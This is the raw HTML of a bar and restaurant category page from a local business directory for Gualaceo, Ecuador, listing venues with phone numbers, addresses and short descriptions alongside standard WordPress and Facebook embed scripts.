			.category-label{font-size:28px;color:red;display:block}

.category-label::first-letter{font-size:30px;color:black;}

.site-breadcrumb{
	display: none;
}
.elementor-element-2910d88 {
    margin-top: 0px !important;
}

/*
.elementor-page  header {
	display: none !important;
}
*/		</style>
		    </head>
    <body class="archive tax-wpbdp_category term-bar term-72 custom-background tribe-no-js page-template-legal wpbdp-with-button-styles business-directory wpbdp-view-show_category wpbdp-wp-theme-legal wpbdp-view-taxonomy wpbdp-theme-default elementor-default elementor-kit-1635">
                <header>
                            <div class="top-header">
                    <div class="container theme-container"> 
                        <div class="row">
                            <div class="col-md-6 col-sm-7 col-xs-12 social-part">
                                                                    <p class="top-header-email">
                                        <i class="fa fa-envelope"></i><a href="mailto:christiangulloa@gmail.com">christiangulloa@gmail.com</a>
                                    </p>                                 <ul>
                                                                           <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                                <i class="fa fa-facebook"></i>
                                            </a></li>
                                     
                                </ul>                               
                            </div>
                            <div class="col-md-6 col-sm-5 col-xs-12 callus-part">
                                <p>
                                                                        Gualaceo, Azuay                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            
            <!-- Fixed navbar -->
            <nav id="header" class=" main-nav bottom-header">
            <div id="header-container" class="container header-wrap ">
                    <div class="row">
                        <div class="col-md-12 col-sm-12 col-xs-12">
                            <div class="navbar-header-logo main-logo theme-logo"> 
                                                                                                <a href="https://gualaceo.info/" rel="home" id='brand' class="custom-logo-link"><h2 class="site-title">Gualaceo.Info</h2><p class="site-description">Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019</p></a>   
                                                            </div>
                            <div id="mainmenu" >
                                <ul id="menu-menu" class="navbar-nav"><li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul>                            </div><!-- /.nav-collapse -->
                        </div>
                    </div>
                </div><!-- /.container -->
            </nav><!-- /.navbar -->

        </header>
        <!--Blogs posts start-->
<section class="section-main">
    <div class="breadcrumb-bg">
        <div class="container theme-container">
            <div class="site-breadcrumb">
                <div class="home-title">
                    <h2><span>Buffalo Wings &#038; Ribs</span></h2>
                </div>
                <ol class="breadcrumb breadcrumb-menubar"><li><a href="https://gualaceo.info/">Home</a> Anuncio</li></ol>            </div>
        </div>
    </div>
    <div class="container theme-container">
        <div class="page-article">
            <div class="row blog-page">
                <div class="col-md-12 col-sm-12 no-padding">                        
                                            <div class="col-md-12 col-sm-12 our-latest-box">
                            <div class="latest-blog-img">
                                <div class="inner-grid">
                                                                    </div>
                                <div class="latest-blog-inner">
                                    <p><div id="wpbdp-page-category" class="wpbdp-page wpbdp-page-category " data-breakpoints='{"small": [0,560], "medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-page">
					<div id="wpbdp-main-box" class="wpbdp-main-box" data-breakpoints='{"tiny": [0,360], "small": [360,560], "medium": [560,710], "large": [710,999999]}' data-breakpoints-class-prefix="wpbdp-main-box">



</div>
	
	
			
<div id="wpbdp-listings-list" class="listings wpbdp-listings-list list wpbdp-grid ">
	<div id="wpbdp-listing-29" class="wpbdp-listing-29 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-8 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/buffalo-wings-ribs/" target="_self" >Buffalo Wings &#038; Ribs</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		<div class="listing-thumbnail"><a href="https://gualaceo.info/directorio/buffalo-wings-ribs/" target="_self" class="" title="" ><img width="150" height="88" src="https://gualaceo.info/wp-content/uploads/2015/02/1476002_511440378963638_1938304062_n-150x88.jpg" class="attachment-wpbdp-thumb wpbdmthumbs wpbdp-excerpt-thumbnail wpbdp-thumbnail" alt="Buffalo Wings &#038; Ribs" title="Buffalo Wings &#038; Ribs" decoding="async" srcset="https://gualaceo.info/wp-content/uploads/2015/02/1476002_511440378963638_1938304062_n-150x88.jpg 150w, https://gualaceo.info/wp-content/uploads/2015/02/1476002_511440378963638_1938304062_n-300x175.jpg 300w, https://gualaceo.info/wp-content/uploads/2015/02/1476002_511440378963638_1938304062_n-500x292.jpg 500w, https://gualaceo.info/wp-content/uploads/2015/02/1476002_511440378963638_1938304062_n.jpg 835w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/buffalo-wings-ribs/" target="_self" >Buffalo Wings &#038; Ribs</a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-informacion wpbdp-field-content wpbdp-field-type-textarea wpbdp-field-association-content  " ><span class="field-label">Información</span> <div class="value"><p>Las mejores alitas y costillas.</p>
</div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:0979286671"><button><img src="http://gualaceo.info/llamar.png"> 0979286671</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Gran Colombia y 9 de Octubre</div></div>																																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-correo_electronico wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Correo electrónico</span> <div class="value"><a href="mailto:&#98;&#117;&#102;&#102;&#97;&#108;&#111;&#119;&#105;&#110;&#103;&#115;&#114;&#105;&#98;&#115;@&#103;&#109;&#97;&#105;&#108;.&#99;&#111;&#109;">&#98;&#117;&#102;&#102;&#97;&#108;&#111;&#119;&#105;&#110;&#103;&#115;&#114;&#105;&#98;&#115;@&#103;&#109;&#97;&#105;&#108;.&#99;&#111;&#109;</a></div></div>			
			<div class="social-fields wpbdp-flex"><div class="social-field facebook"><div id="fb-root"></div><script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://www.facebook.com/buffalowingsribs" data-send="false" data-width="200" data-layout="button_count" data-show-faces="false"></div></div></div>
	</div>
</div>
</div>
<div id="wpbdp-listing-176" class="wpbdp-listing-176 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-8 odd" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/el-paraiso/" target="_self" >El Paraiso</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/el-paraiso/" target="_self" >El Paraiso</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-5695"><button><img src="http://gualaceo.info/llamar.png"> 07-225-5695</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">9 De Octubre Y Gran Colombia</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-88" class="wpbdp-listing-88 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-8 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/el-rodeo/" target="_self" >El Rodeo</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		<div class="listing-thumbnail"><a href="https://gualaceo.info/directorio/el-rodeo/" target="_self" class="" title="" ><img width="150" height="241" src="https://gualaceo.info/wp-content/uploads/2015/03/rodeo1-150x241.png" class="attachment-wpbdp-thumb wpbdmthumbs wpbdp-excerpt-thumbnail wpbdp-thumbnail" alt="El Rodeo" title="El Rodeo" decoding="async" srcset="https://gualaceo.info/wp-content/uploads/2015/03/rodeo1-150x241.png 150w, https://gualaceo.info/wp-content/uploads/2015/03/rodeo1-187x300.png 187w, https://gualaceo.info/wp-content/uploads/2015/03/rodeo1-312x500.png 312w, https://gualaceo.info/wp-content/uploads/2015/03/rodeo1.png 391w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/el-rodeo/" target="_self" >El Rodeo</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-7716"><button><img src="http://gualaceo.info/llamar.png"> 07-225-7716</button></a><a href="tel:0987162333"><button><img src="http://gualaceo.info/llamar.png"> 0987162333</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">9 de Octubre y Gran Colombia</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-1910" class="wpbdp-listing-1910 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-category-id-72 odd" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/escaleras-al-cielo/" target="_self" >Escaleras al Cielo</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		<div class="listing-thumbnail"><a href="https://gualaceo.info/directorio/escaleras-al-cielo/" target="_self" class="" title="Escaleras al Cielo" ><img width="150" height="150" src="https://gualaceo.info/wp-content/uploads/2025/04/Escaleras-al-Cielo-150x150.jpg" class="attachment-wpbdp-thumb wpbdmthumbs wpbdp-excerpt-thumbnail wpbdp-thumbnail" alt="Escaleras al Cielo" title="Escaleras al Cielo" decoding="async" srcset="https://gualaceo.info/wp-content/uploads/2025/04/Escaleras-al-Cielo-150x150.jpg 150w, https://gualaceo.info/wp-content/uploads/2025/04/Escaleras-al-Cielo-300x300.jpg 300w, https://gualaceo.info/wp-content/uploads/2025/04/Escaleras-al-Cielo.jpg 491w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/escaleras-al-cielo/" target="_self" >Escaleras al Cielo</a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-informacion wpbdp-field-content wpbdp-field-type-textarea wpbdp-field-association-content  " ><span class="field-label">Información</span> <div class="value"><p>Bar: Escaleras al Cielo es un bar que convierte las noches ordinarias en extraordinarias donde la combinación perfecta de ambiente, música en vivo, cerveza, cócteles que enciende la chispa de la diversión. Un bar sinónimo de calidad y buen gusto donde cada visita se convierte en una experiencia única e inolvidable.</p>
</div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value">0992829202</div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Abelardo J Andrade y Vazquez Correa</div></div>																								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-sitio_web wpbdp-field-meta wpbdp-field-type-url wpbdp-field-association-meta  " ><span class="field-label">Sitio web</span> <div class="value"><a href="https://gualaceo.info/escaleras-al-cielo/" rel=" noopener" target="_blank" title="https://gualaceo.info/escaleras-al-cielo/">https://gualaceo.info/escaleras-al-cielo/</a></div></div>											
		</div>
</div>
</div>
<div id="wpbdp-listing-175" class="wpbdp-listing-175 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-8 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/george/" target="_self" >George</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/george/" target="_self" >George</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-8202"><button><img src="http://gualaceo.info/llamar.png"> 07-225-8202</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Sucre Y Manuel Guillen</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-177" class="wpbdp-listing-177 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-8 odd" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/la-casa-del-buffet/" target="_self" >La Casa Del Buffet</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/la-casa-del-buffet/" target="_self" >La Casa Del Buffet</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-5371"><button><img src="http://gualaceo.info/llamar.png"> 07-225-5371</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Davila Chica Y Vicente Peña Reyes</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-203" class="wpbdp-listing-203 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 wpbdp-listing-category-id-120 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/la-tasca/" target="_self" >La Tasca</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/la-tasca/" target="_self" >La Tasca</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-8457"><button><img src="http://gualaceo.info/llamar.png"> 07-225-8457</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Davila Chica Y Vasquez Correa</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-272" class="wpbdp-listing-272 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-72 odd" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/soft-bar/" target="_self" >Soft Bar</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		<div class="listing-thumbnail"><a href="https://gualaceo.info/directorio/soft-bar/" target="_self" class="" title="" ><img width="150" height="113" src="https://gualaceo.info/wp-content/uploads/2015/03/soft-150x113.jpg" class="attachment-wpbdp-thumb wpbdmthumbs wpbdp-excerpt-thumbnail wpbdp-thumbnail" alt="Soft Bar" title="Soft Bar" decoding="async" srcset="https://gualaceo.info/wp-content/uploads/2015/03/soft-150x113.jpg 150w, https://gualaceo.info/wp-content/uploads/2015/03/soft-300x225.jpg 300w, https://gualaceo.info/wp-content/uploads/2015/03/soft-500x375.jpg 500w, https://gualaceo.info/wp-content/uploads/2015/03/soft-900x675.jpg 900w, https://gualaceo.info/wp-content/uploads/2015/03/soft.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/soft-bar/" target="_self" >Soft Bar</a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-informacion wpbdp-field-content wpbdp-field-type-textarea wpbdp-field-association-content  " ><span class="field-label">Información</span> <div class="value"><p>El lugar ideal para escuchar los mejores temas del rock clásico así como del rock en español acompañado de una buena bebida o de nuestra tradicional michelada, o si te gusta el canto puedes hacer uso de nuestra sala de karaoke totalmente independiente.</p>
</div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-5121"><button><img src="http://gualaceo.info/llamar.png"> 07-225-5121</button></a><a href="tel:0987657751"><button><img src="http://gualaceo.info/llamar.png"> 0987657751</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Calle Cuenca y Luis Rios Rodriguez</div></div>																																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-correo_electronico wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Correo electrónico</span> <div class="value"><a href="mailto:&#115;&#111;&#102;&#116;&#98;&#97;&#114;&#103;&#117;&#97;&#108;&#97;@&#104;&#111;&#116;&#109;&#97;&#105;&#108;.&#99;&#111;&#109;">&#115;&#111;&#102;&#116;&#98;&#97;&#114;&#103;&#117;&#97;&#108;&#97;@&#104;&#111;&#116;&#109;&#97;&#105;&#108;.&#99;&#111;&#109;</a></div></div>			
			<div class="social-fields wpbdp-flex"><div class="social-field facebook"><div id="fb-root"></div><script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://www.facebook.com/softbargualaceo" data-send="false" data-width="200" data-layout="button_count" data-show-faces="false"></div></div></div>
	</div>
</div>
</div>
<div class="wpbdp-pagination">
			<span class="prev"></span>
		<span class="next"></span>
	</div>
</div>
		</div>
</p>
                                </div>
                            </div>
                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>
<!--Blogs posts end-->
<footer class="page-footer">
    <div class="container theme-container">
        <div class="footer-logo">
            <a href="https://gualaceo.info/">Gualaceo.Info</a>
        </div>
                    <div class="social-widget">
                <ul>
                                                <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                    </ul>
            </div>
                 
            <div class="footer-top">
                <div class="row footer-row">
                    <div class="col-md-3 col-sm-6">
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_latestlistingswidget-4" class="footer-widget widget widget_wpbdp_latestlistingswidget"><h3>Últimos Listados</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/escaleras-al-cielo/">Escaleras al Cielo</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tecnodiesel/">TecnoDiesel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/petvet/">PETVET</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/wcs-tuning-car-audio/">WCS Tuning Car Audio</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/k-gold-mini-markets/">K Gold Mini Markets</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/volala-travel/">Volalá Travel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tina-shoes/">Tina Shoes</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sport-guala/">Sport Guala</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sistemas-electricos-integrados/">Sistemas Eléctricos Integrados</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/movil-ortiz/">Movil Ortiz</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div>    
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="categories-4" class="footer-widget widget widget_categories"><h3>Categorías</h3><form action="https://gualaceo.info" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="211">De Venta</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                                            </div>  
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_randomlistingswidget-2" class="footer-widget widget widget_wpbdp_randomlistingswidget"><h3>Listados Aleatorios</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/i-love-pizza/">I Love Pizza</a></div> <div class="wpbdp-listing-fields"></div></div></li>
